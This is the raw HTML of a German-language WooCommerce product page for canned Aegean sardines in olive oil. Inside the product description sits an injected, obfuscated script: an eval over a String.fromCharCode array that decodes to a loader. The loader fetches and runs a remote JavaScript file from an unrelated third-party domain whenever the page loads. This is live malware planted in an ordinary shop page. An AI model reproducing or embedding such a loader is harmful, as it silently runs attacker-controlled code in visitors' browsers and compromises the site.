<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.inel-exports.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inel-exports.com/wp-json/wp/v2/product/9494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inel-exports.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/" />
<link rel='shortlink' href='https://www.inel-exports.com/?p=9494' />
<link rel="alternate" type="application/json+oembed" href="https://www.inel-exports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inel-exports.com%2Fproduct%2Fsardinen-aus-der-agais-in-olivenol-100g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inel-exports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inel-exports.com%2Fproduct%2Fsardinen-aus-der-agais-in-olivenol-100g%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414930743104583', {}, {
    "agent": "woocommerce-8.8.6-3.1.15"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.6",
    "pluginVersion": "3.1.15"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_973323-css" data-type="wd-style-header_973323">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 70px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 15px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 25px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(124, 125, 127, 1);
}

.whb-general-header {
	background-color: rgba(64, 221, 213, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-9494 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-alt categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-9145">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_973323 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-shop-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9563 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-10498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eatgreek.at" class="woodmart-nav-link"><span class="nav-link-text">B2C</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.inel-exports.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 300px;" />	</a>
					<a href="https://www.inel-exports.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 205px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.inel-exports.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Suche">
	<a href="javascript:void(0);" aria-label="Suche">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Suche			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Meine Merkliste">
	<a href="https://www.inel-exports.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Merkliste			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.inel-exports.com/cart/" title="WARENKORB">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.inel-exports.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 179px;" />	</a>
					<a href="https://www.inel-exports.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.inel-exports.com/cart/" title="WARENKORB">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="wd-breadcrumbs">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.inel-exports.com" class="breadcrumb-link">
					Startseite				</a>
							<a href="https://www.inel-exports.com/product-category/delikatessen/" class="breadcrumb-link">
					DELIKATESSEN				</a>
							<a href="https://www.inel-exports.com/product-category/delikatessen/fisch/" class="breadcrumb-link breadcrumb-link-last">
					FISCH				</a>
							<span class="breadcrumb-last">
					Sardinen aus der Ägäis in Olivenöl 100g (10 Stk.)				</span>
			</nav>				</div>
			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="450" height="450" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02.jpg 450w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.02-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-gemuseol-pikant-100g/" class="wd-entities-title">
						Sardinen aus der Ägäis in Gemüseöl - Pikant 100g (10 Stk.)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.inel-exports.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-tomatensauce-100g/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-tomatensauce-100g/" class="wd-product-nav-thumb">
					<img width="312" height="312" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.04.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.04.jpg 312w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.04-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.04-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.04-100x100.jpg 100w" sizes="(max-width: 312px) 100vw, 312px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-tomatensauce-100g/" class="wd-entities-title">
						Sardinen aus der Ägäis in Tomatensauce 100g (10 Stk.)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>

<div class="container">
	</div>


<div id="product-9494" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-9494 status-publish first instock product_cat-delikatessen product_cat-fisch has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03.jpg"><img width="450" height="450" src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03.jpg" class="wp-post-image wp-post-image" alt="" title="50.07.03" data-caption="" data-src="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03.jpg" data-large_image="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03.jpg" data-large_image_width="450" data-large_image_height="450" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03.jpg 450w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-center summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sardinen aus der Ägäis in Olivenöl 100g (10 Stk.)
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Sardinen aus der Ägäis in Olivenöl 100g (10 Stk.)</p>
</div>
					<p>FÜR PREISE ANMELDEN/REGISTRIEREN</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.inel-exports.com/wishlist/" data-key="0cd4acfd26" data-product-id="9494" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta wd-layout-inline">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Artikelnummer:			</span>
			<span class="sku">
				50.07.03			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategorien:</span> <a href="https://www.inel-exports.com/product-category/delikatessen/" rel="tag">DELIKATESSEN</a><span class="meta-sep">,</span> <a href="https://www.inel-exports.com/product-category/delikatessen/fisch/" rel="tag">FISCH</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-center">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/&media=https://www.inel-exports.com/wp-content/uploads/2020/12/50.07.03.jpg&description=Sardinen+aus+der+%C3%84g%C3%A4is+in+Oliven%C3%B6l+100g+%2810+Stk.%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Beschreibung								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Zusätzliche Informationen								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Bewertungen (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Beschreibung						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Sardinen aus der Ägais in Olivenöl<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Zusätzliche Informationen						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Gewicht				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,1 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_in-ol">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					In Öl				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Olivenöl</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pikant">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Pikant				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Keine Pikant</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_art">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Art von Delikatessen				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Sardinen</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
